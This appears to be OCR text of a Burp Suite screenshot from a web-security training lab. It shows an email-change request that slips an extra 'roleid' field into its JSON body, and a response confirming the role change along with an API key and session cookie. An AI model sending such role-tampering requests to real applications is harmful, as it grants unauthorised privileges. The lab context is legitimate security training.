 Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host:
0ac4008e032405ae8130026700a600a1.web-security-academy.
net
3 Cookie: session=txNu87lIdot2OyDjOylZEOTLSVzTfwZX
4 Content-Length: 53
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin:
https://0ac4008e032405ae8130026700a600a1.web-security-
academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ac4008e032405ae8130026700a600a1.web-security-
academy.net/my-account
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"email":"wiener@chinforinfola.net",
21 "roleid":2
22 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 128
6
7 {
8 "username":"wiener",
9 "email":"wiener@chinforinfola.net",
10 "apikey":"srsz1iPaUzrH1VAHeTsJVzA87ii8OAAr",
11 "roleid":2
12 }